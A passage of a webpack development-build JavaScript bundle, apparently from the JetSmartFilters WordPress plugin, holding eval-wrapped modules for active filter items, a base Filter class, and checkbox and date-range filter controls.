document.createElement('div');\n      elList.className = this.listClass;\n      if (this.filtersLabel) {\n        var elLabel = document.createElement('div');\n        elLabel.className = this.labelClass;\n        elLabel.innerHTML = this.filtersLabel;\n        elList.appendChild(elLabel);\n      }\n      if (this.clearItemLabel) {\n        elList.appendChild(this.buildItem({\n          value: this.clearItemLabel,\n          itemClass: this.clearClass,\n          callback: function callback() {\n            includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].publish('fiters/remove', _this2);\n          }\n        }));\n      }\n      activeItems.forEach(function (activeItem) {\n        var item = null;\n        if (Array.isArray(activeItem)) {\n          item = _this2.groupedItem(activeItem);\n        } else if (_this2.isSeparate(activeItem)) {\n          item = _this2.separatedItems(activeItem);\n        } else {\n          item = _this2.regularItem(activeItem);\n        }\n        if (item) elList.appendChild(item);\n      });\n      this.$activeItemsContainer.html(elList);\n\n      // Emit active items build event\n      includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].publish('activeItems/itemsBuilt', this);\n    }\n  }, {\n    key: \"buildItem\",\n    value: function buildItem(props) {\n      var value = props.value,\n        _props$label = props.label,\n        label = _props$label === void 0 ? false : _props$label,\n        _props$itemClass2 = props.itemClass,\n        itemClass = _props$itemClass2 === void 0 ? this.itemClass : _props$itemClass2,\n        _props$template = props.template,\n        template = _props$template === void 0 ? this.itemTemplate : _props$template,\n        _props$callback = props.callback,\n        callback = _props$callback === void 0 ? function () {} : _props$callback;\n      var activeItemContent = value;\n      if (template) {\n        activeItemContent = Object(includes_template_parser__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(template, {\n          $label: label,\n          $value: value\n        });\n      }\n      var elActiveItem = document.createElement('div');\n      elActiveItem.className = itemClass;\n      elActiveItem.innerHTML = activeItemContent;\n      if (Object(includes_utility__WEBPACK_IMPORTED_MODULE_2__[\"getNesting\"])(JetSmartFilterSettings, 'plugin_settings', 'use_tabindex') === 'true') elActiveItem.tabIndex = 0;\n\n      // add jQuery click event once\n      $(elActiveItem).one('click', callback);\n      return elActiveItem;\n    }\n  }, {\n    key: \"regularItem\",\n    value: function regularItem(filter) {\n      var _this3 = this;\n      var value = filter.activeValue,\n        label = filter.activeLabel;\n      if (!value) return false;\n      return this.buildItem({\n        value: value,\n        label: label,\n        callback: function callback() {\n          _this3.removeFilter(filter);\n        }\n      });\n    }\n  }, {\n    key: \"separatedItems\",\n    value: function separatedItems(filter) {\n      var _this4 = this;\n      var items = document.createDocumentFragment();\n      filter.data.forEach(function (itemValue) {\n        var value = filter.getValueLabel(itemValue),\n          label = filter.activeLabel;\n        if (value) items.appendChild(_this4.buildItem({\n          value: value,\n          label: label,\n          callback: function callback() {\n            _this4.removeFilter(filter, itemValue);\n          }\n        }));\n      });\n      return items;\n    }\n  }, {\n    key: \"groupedItem\",\n    value: function groupedItem(filtersGroup) {\n      var _this5 = this;\n      var value = '',\n        label;\n      filtersGroup.forEach(function (filter) {\n        var filterValue = filter.activeValue,\n          filterLabel = filter.activeLabel;\n        if (filterValue) {\n          if (value) value += ' > ';\n          value += filterValue;\n        }\n        if (!label && filterLabel) label = filterLabel;\n      });\n      return this.buildItem({\n        value: value,\n        label: label,\n        callback: function callback() {\n          _this5.removeFilter(filtersGroup[0]);\n        }\n      });\n    }\n  }, {\n    key: \"removeFilter\",\n    value: function removeFilter(filter) {\n      var value = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;\n      // reset filter\n      filter.reset(value);\n\n      // filter cloning and overwrite properties\n      var activeFilter = filter.copy;\n      activeFilter.applyType = this.applyType;\n      //activeFilter.additionalProviders = this.additionalProviders;\n\n      // emit reset active filter\n      includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].publish('fiter/change', activeFilter);\n    }\n  }, {\n    key: \"setAllProviders\",\n    value: function setAllProviders() {\n      var _this6 = this;\n      var additionalProviders = (this.additionalProviders && Array.isArray(this.additionalProviders) ? this.additionalProviders : []).map(function (additionalProvider) {\n        var providerData = additionalProvider.split('/', 2),\n          provider = providerData[0],\n          queryId = providerData[1] || _this6.queryId;\n        return provider + '/' + queryId;\n      });\n      this.allProviders = _toConsumableArray(new Set([this.providerKey].concat(_toConsumableArray(additionalProviders))));\n    }\n  }, {\n    key: \"isSeparate\",\n    value: function isSeparate(filter) {\n      return this.separateMultiple && Array.isArray(filter.data) ? true : false;\n    }\n  }, {\n    key: \"isThereHierarchicalFilters\",\n    value: function isThereHierarchicalFilters(filters) {\n      return filters.some(function (filter) {\n        return filter.isHierarchy;\n      });\n    }\n  }, {\n    key: \"isCurrentProvider\",\n    value: function isCurrentProvider() {\n      var filter = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {\n        provider: false,\n        queryId: false\n      };\n      var _filter$provider = filter.provider,\n        provider = _filter$provider === void 0 ? false : _filter$provider,\n        _filter$queryId = filter.queryId,\n        queryId = _filter$queryId === void 0 ? 'default' : _filter$queryId;\n      if (!provider) return false;\n      return this.allProviders.includes(provider + '/' + queryId) ? true : false;\n    }\n  }, {\n    key: \"activeItems\",\n    get: function get() {\n      var allActiveItems = [];\n      for (var providerKey in this.activeItemsСollection) {\n        allActiveItems = [].concat(_toConsumableArray(allActiveItems), _toConsumableArray(this.activeItemsСollection[providerKey]));\n      }\n      return allActiveItems;\n    }\n  }, {\n    key: \"itemTemplate\",\n    get: function get() {\n      if (!this.templateName) return false;\n      return Object(includes_utility__WEBPACK_IMPORTED_MODULE_2__[\"getNesting\"])(JetSmartFilterSettings, 'templates', this.templateName);\n    }\n  }, {\n    key: \"containerElement\",\n    get: function get() {\n      if (!this.$activeItemsContainer) return false;\n      if (!this.$activeItemsContainer.length) return false;\n      return this.$activeItemsContainer.get(0);\n    }\n\n    // Additional methods\n  }, {\n    key: \"groupHierarchicalFilters\",\n    value: function groupHierarchicalFilters(filters) {\n      var groupedFilters = [];\n      while (filters.length) {\n        var filtersGroup = void 0;\n        var firstFilter = filters.shift(),\n          firstFilterId = firstFilter.filterId;\n        for (var i = 0; i < filters.length; i++) {\n          if (filters[i].filterId === firstFilterId) {\n            var _filtersGroup;\n            if (!filtersGroup) filtersGroup = [firstFilter];\n            (_filtersGroup = filtersGroup).push.apply(_filtersGroup, _toConsumableArray(filters.splice(i, 1)));\n            i--;\n          }\n        }\n        if (filtersGroup) {\n          groupedFilters.push(filtersGroup);\n        } else {\n          groupedFilters.push(firstFilter);\n        }\n      }\n      return groupedFilters;\n    }\n  }]);\n  return ActiveItems;\n}();\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/bases/ActiveItems.js?");

/***/ }),

/***/ "./js/bases/Filter.js":
/*!****************************!*\
  !*** ./js/bases/Filter.js ***!
  \****************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function($) {/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return Filter; });\n/* harmony import */ var includes_event_bus__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! includes/event-bus */ \"./js/includes/event-bus.js\");\n/* harmony import */ var includes_utility__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! includes/utility */ \"./js/includes/utility.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\n\nvar Filter = /*#__PURE__*/function () {\n  function Filter($filter) {\n    var $container = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;\n    _classCallCheck(this, Filter);\n    _defineProperty(this, \"dataValue\", false);\n    _defineProperty(this, \"applySelector\", '.apply-filters');\n    _defineProperty(this, \"applyButtonSelector\", '.apply-filters__button');\n    _defineProperty(this, \"filtersGroupSelector\", '.jet-filters-group');\n    this.$container = $container;\n    this.$filter = $filter;\n    this.provider = this.$filter.data('content-provider');\n    this.additionalProviders = this.$filter.data('additional-providers');\n    this.filterId = this.$filter.data('filterId');\n    this.queryId = this.$filter.data('queryId') || 'default';\n    this.queryType = this.$filter.data('queryType');\n    this.queryVar = this.$filter.data('queryVar');\n    this.queryVarSuffix = this.$filter.data('queryVarSuffix');\n    this.applyType = this.$filter.data('applyType') || 'ajax';\n    this.layoutOptions = this.$filter.data('layoutOptions');\n    this.redirect = this.$filter.data('redirect');\n    this.redirectPath = this.$filter.data('redirectPath');\n    this.redirectInNewWindow = this.$filter.data('redirectInNewWindow');\n    this.activeLabel = this.$filter.data('activeLabel');\n    this.isMixed = this.applyType.indexOf('mixed') !== -1 ? true : false;\n    this.isReload = this.applyType === 'reload' ? true : false;\n    this.isReloadType = this.applyType.indexOf('reload') !== -1 ? true : false;\n    this.$applyButton = $();\n    this.isRTL = $('body').hasClass('rtl');\n    if (this.$container) {\n      if (this.$container.next(this.applySelector).length) {\n        this.$applyButton = this.$container.next(this.applySelector).find(this.applyButtonSelector);\n      } else if (this.$container.closest(this.filtersGroupSelector).length) {\n        this.$applyButton = this.$container.closest(this.filtersGroupSelector).next(this.applySelector).find(this.applyButtonSelector);\n      }\n    }\n    if (typeof this.queryId !== 'string') this.queryId = this.queryId.toString();\n  }\n  _createClass(Filter, [{\n    key: \"initEvent\",\n    value: function initEvent() {\n      if (this.isReloadType) {\n        this.addApplyEvent();\n      } else {\n        this.addFilterChangeEvent();\n      }\n    }\n  }, {\n    key: \"removeEvent\",\n    value: function removeEvent() {\n      this.removeChangeEvent();\n      this.$applyButton.off();\n    }\n  }, {\n    key: \"addApplyEvent\",\n    value: function addApplyEvent() {\n      var _this = this;\n      this.$applyButton.on('click', function () {\n        _this.processData();\n        _this.emitFiterChange();\n      });\n    }\n  }, {\n    key: \"reset\",\n    value: function reset() {\n      this.dataValue = false;\n    }\n  }, {\n    key: \"show\",\n    value: function show() {\n      this.$container.removeClass('hide');\n    }\n  }, {\n    key: \"hide\",\n    value: function hide() {\n      this.$container.addClass('hide');\n    }\n  }, {\n    key: \"showPreloader\",\n    value: function showPreloader() {\n      this.$filter.addClass('jet-filters-loading');\n    }\n  }, {\n    key: \"hidePreloader\",\n    value: function hidePreloader() {\n      this.$filter.removeClass('jet-filters-loading');\n    }\n  }, {\n    key: \"isCurrentProvider\",\n    value: function isCurrentProvider() {\n      var filter = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {\n        provider: false,\n        queryId: false\n      };\n      return filter.provider === this.provider && filter.queryId === this.queryId ? true : false;\n    }\n  }, {\n    key: \"isAdditionalProvider\",\n    value: function isAdditionalProvider() {\n      var filter = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {\n        provider: false,\n        queryId: false\n      };\n      var _filter$provider = filter.provider,\n        provider = _filter$provider === void 0 ? false : _filter$provider,\n        _filter$queryId = filter.queryId,\n        queryId = _filter$queryId === void 0 ? 'default' : _filter$queryId;\n      if (!provider) return false;\n      return this.additionalProviders.includes(provider + '/' + queryId) ? true : false;\n    }\n\n    // emitters\n  }, {\n    key: \"emitFiterChange\",\n    value: function emitFiterChange() {\n      includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].publish('fiter/change', this);\n    }\n  }, {\n    key: \"emitFitersApply\",\n    value: function emitFitersApply() {\n      includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].publish('fiters/apply', this);\n    }\n  }, {\n    key: \"emitFitersRemove\",\n    value: function emitFitersRemove() {\n      includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].publish('fiters/remove', this);\n    }\n\n    // Getters\n  }, {\n    key: \"data\",\n    get: function get() {\n      return this.dataValue && !this.disabled ? this.dataValue : false;\n    }\n  }, {\n    key: \"queryKey\",\n    get: function get() {\n      var queryVarSuffix = this.queryVarSuffix;\n      var key;\n      key = '_' + this.queryType + '_' + this.queryVar;\n      if (queryVarSuffix) key += '|' + queryVarSuffix;\n      return key;\n    }\n  }, {\n    key: \"copy\",\n    get: function get() {\n      return Object.assign(Object.create(Object.getPrototypeOf(this)), this);\n    }\n  }, {\n    key: \"containerElement\",\n    get: function get() {\n      if (!this.$container) return false;\n      if (!this.$container.length) return false;\n      return this.$container.get(0);\n    }\n  }, {\n    key: \"filterGroup\",\n    get: function get() {\n      return Object(includes_utility__WEBPACK_IMPORTED_MODULE_1__[\"getNesting\"])(JetSmartFilters, 'filterGroups', this.provider + '/' + this.queryId);\n    }\n\n    // abstract methods\n  }, {\n    key: \"addFilterChangeEvent\",\n    value: function addFilterChangeEvent() {\n      return false;\n    }\n  }, {\n    key: \"removeChangeEvent\",\n    value: function removeChangeEvent() {\n      return false;\n    }\n  }, {\n    key: \"processData\",\n    value: function processData() {\n      return false;\n    }\n  }, {\n    key: \"setData\",\n    value: function setData() {\n      return false;\n    }\n  }, {\n    key: \"activeValue\",\n    get: function get() {\n      return false;\n    }\n  }]);\n  return Filter;\n}();\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/bases/Filter.js?");

/***/ }),

/***/ "./js/bases/controls/Checkbox.js":
/*!***************************************!*\
  !*** ./js/bases/controls/Checkbox.js ***!
  \***************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function(jQuery, $) {/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return CheckboxControl; });\n/* harmony import */ var bases_Filter__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/Filter */ \"./js/bases/Filter.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\nvar CheckboxControl = /*#__PURE__*/function (_Filter) {\n  _inherits(CheckboxControl, _Filter);\n  var _super = _createSuper(CheckboxControl);\n  function CheckboxControl($container, $filter, $checkboxes) {\n    var _this;\n    _classCallCheck(this, CheckboxControl);\n    _this = _super.call(this, $filter, $container);\n    _this.$checkboxes = $checkboxes || $filter.find(':checkbox');\n    _this.$checkboxesList = $container.find('.jet-checkboxes-list');\n    _this.relationalOperator = _this.$filter.data('relational-operator');\n    _this.canDeselect = _this.$filter.data('can-deselect');\n    _this.hasGroups = Boolean(_this.$checkboxesList.find('.jet-list-tree').length);\n    _this.inputNotEmptyClass = 'jet-input-not-empty';\n    _this.processData();\n    _this.initEvent();\n    return _this;\n  }\n  _createClass(CheckboxControl, [{\n    key: \"addFilterChangeEvent\",\n    value: function addFilterChangeEvent() {\n      var _this2 = this;\n      this.$checkboxes.on('change', function (item) {\n        if (_this2.relationalOperator === 'AND' && _this2.hasGroups) _this2.uncheckGroup(item.target);\n        _this2.processData();\n        _this2.emitFiterChange();\n      });\n      if (this.canDeselect) {\n        this.$checkboxes.on('click', function (evt) {\n          var $checkboxItem = jQuery(evt.target);\n          if ($checkboxItem.val() === _this2.dataValue) $checkboxItem.prop('checked', false).trigger('change');\n        });\n      }\n    }\n  }, {\n    key: \"removeChangeEvent\",\n    value: function removeChangeEvent() {\n      this.$checkboxes.off();\n      this.$dropdownLabel.off();\n    }\n  }, {\n    key: \"processData\",\n    value: function processData() {\n      var $checked = this.$checked;\n      var dataValue = false;\n      if ($checked.length === 1) {\n        dataValue = $checked.val();\n      } else if ($checked.length > 1) {\n        dataValue = [];\n        $checked.each(function (index) {\n          dataValue.push($checked.get(index).value);\n        });\n        if (this.relationalOperator) dataValue.push('operator_' + this.relationalOperator);\n      }\n      this.dataValue = dataValue;\n      if (this.additionalFilterSettings) this.additionalFilterSettings.dataUpdated();\n    }\n  }, {\n    key: \"setData\",\n    value: function setData(newData) {\n      this.getItemsByValue(newData).forEach(function ($item) {\n        $item.prop('checked', true);\n      });\n      this.processData();\n    }\n  }, {\n    key: \"reset\",\n    value: function reset() {\n      var value = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;\n      if (value) {\n        // reset one value\n        this.getItemByValue(value).prop('checked', false);\n        this.processData();\n      } else {\n        // reset filter\n        this.getItemsByValue(this.dataValue).forEach(function ($item) {\n          $item.prop('checked', false);\n        });\n        this.processData();\n      }\n    }\n  }, {\n    key: \"activeValue\",\n    get: function get() {\n      var _this3 = this;\n      var currentData = this.data,\n        activeValue = '',\n        delimiter = '';\n      if (!Array.isArray(currentData)) currentData = [currentData];\n      currentData.forEach(function (value) {\n        var label = _this3.getValueLabel(value);\n        if (label) {\n          activeValue += delimiter + label;\n          delimiter = ', ';\n        }\n      });\n      return activeValue || false;\n    }\n  }, {\n    key: \"$checked\",\n    get: function get() {\n      return this.$checkboxes.filter(':checked');\n    }\n\n    // Additional methods\n  }, {\n    key: \"getItemsByValue\",\n    value: function getItemsByValue(values) {\n      var _this4 = this;\n      var items = [];\n      if (!Array.isArray(values)) values = [values];\n      values.forEach(function (value) {\n        items.push(_this4.getItemByValue(value));\n      });\n      return items;\n    }\n  }, {\n    key: \"getItemByValue\",\n    value: function getItemByValue(value) {\n      return this.$checkboxes.filter('[value=\"' + value + '\"]');\n    }\n  }, {\n    key: \"getValueLabel\",\n    value: function getValueLabel(value) {\n      return this.$checkboxes.filter('[value=\"' + value + '\"]').data('label');\n    }\n\n    // unchecked group items for intersection relational operator\n  }, {\n    key: \"uncheckGroup\",\n    value: function uncheckGroup(item) {\n      var $item = $(item);\n      var isChildren = Boolean($item.closest('.jet-list-tree__children').length);\n      var isParent = !isChildren ? Boolean($item.closest('.jet-list-tree__parent').length) : false;\n      if (!isParent && !isChildren) return;\n      if (isChildren) {\n        //top nesting\n        $item.parents('.jet-list-tree__children').prev('.jet-list-tree__parent').find('.jet-checkboxes-list__input').prop('checked', false);\n\n        // bottom nesting\n        $item.parent().parent('.jet-list-tree__parent').next('.jet-list-tree__children').find('.jet-checkboxes-list__input').prop('checked', false);\n      }\n      if (isParent) {\n        $item.closest('.jet-list-tree__parent').next('.jet-list-tree__children').find('.jet-checkboxes-list__input').prop('checked', false);\n      }\n    }\n  }]);\n  return CheckboxControl;\n}(bases_Filter__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\"), __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/bases/controls/Checkbox.js?");

/***/ }),

/***/ "./js/bases/controls/DateRange.js":
/*!****************************************!*\
  !*** ./js/bases/controls/DateRange.js ***!
  \****************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function($) {/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return DateRangeControl; });\n/* harmony import */ var bases_Filter__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/Filter */ \"./js/bases/Filter.js\");\n/* harmony import */ var includes_filters_ui__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! includes/filters-ui */ \"./js/includes/filters-ui.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\n\nvar DateRangeControl = /*#__PURE__*/function (_Filter) {\n  _inherits(DateRangeControl, _Filter);\n  var _super = _createSuper(DateRangeControl);\n  function DateRangeControl($container, $filter, $dateRangeInput, $dateRangeSubmit, $dateRangeFrom, $dateRangeTo) {\n    var _this;\n    _classCallCheck(this, DateRangeControl);\n    _this = _super.call(this, $filter, $container);\n    _defineProperty(_assertThisInitialized(_this), \"dateRangeInputSelector\", includes_filters_ui__WEBPACK_IMPORTED_MODULE_1__[\"default\"].dateRange.inputSelector);\n    _defineProperty(_assertThisInitialized(_this), \"dateRangeSubmitSelector\", includes_filters_ui__WEBPACK_IMPORTED_MODULE_1__[\"default\"].dateRange.submitSelector);\n    _defineProperty(_assertThisInitialized(_this), \"dateRangeFromSelector\", includes_filters_ui__WEBPACK_IMPORTED_MODULE_1__[\"default\"].dateRange.fromSelector);\n    _defineProperty(_assertThisInitialized(_this), \"dateRangeToSelector\", includes_filters_ui__WEBPACK_IMPORTED_MODULE_1__[\"default\"].dateRange.toSelector);\n    _this.$dateRangeInput = $dateRangeInput || $filter.find(_this.dateRangeInputSelector);\n    _this.$dateRangeSubmit = $dateRangeSubmit || $filter.find(_this.dateRangeSubmitSelector);\n    _this.$dateRangeFrom = $dateRangeFrom || $filter.find(_this.dateRangeFromSelector);\n    _this.$dateRangeTo = $dateRangeTo || $filter.find(_this.dateRangeToSelector);\n    _this.dateFormat = _this.$dateRangeInput.data('date-format') || 'mm/dd/yy';\n    _this.initDateRangeUI();\n    _this.processData();\n    _this.addFilterChangeEvent();\n    return _this;\n  }\n  _createClass(DateRangeControl, [{\n    key: \"initDateRangeUI\",\n    value: function initDateRangeUI() {\n      includes_filters_ui__WEBPACK_IMPORTED_MODULE_1__[\"default\"].dateRange.init({\n        id: this.$filter.closest('.elementor-widget-jet-smart-filters-date-range').data('id') || this.$filter.closest('.jet-sm-gb-wrapper').data('block-id') || this.$filter.closest('.brxe-jet-smart-filters-date-range').attr('id'),\n        $dateRangeInput: this.$dateRangeInput,\n        $dateRangeFrom: this.$dateRangeFrom,\n        $dateRangeTo: this.$dateRangeTo\n      });\n    }\n  }, {\n    key: \"addFilterChangeEvent\",\n    value: function addFilterChangeEvent() {\n      var _this2 = this;\n      this.$dateRangeSubmit.on('click', function () {\n        _this2.processData();\n        _this2.emitFiterChange();\n      });\n    }\n  }, {\n    key: \"removeChangeEvent\",\n    value: function removeChangeEvent() {\n      this.$dateRangeSubmit.off();\n    }\n  }, {\n    key: \"processData\",\n    value: function processData() {\n      this.dataValue = this.$dateRangeInput.val();\n    }\n  }, {\n    key: \"setData\",\n    value: function setData(newData) {\n      this.$dateRangeInput.val(newData);\n      var data = newData.split('-');\n      if (data[0]) this.$dateRangeFrom.val($.datepicker.formatDate(this.dateFormat, new Date(data[0].replaceAll('.', '/'))));\n      if (data[1]) 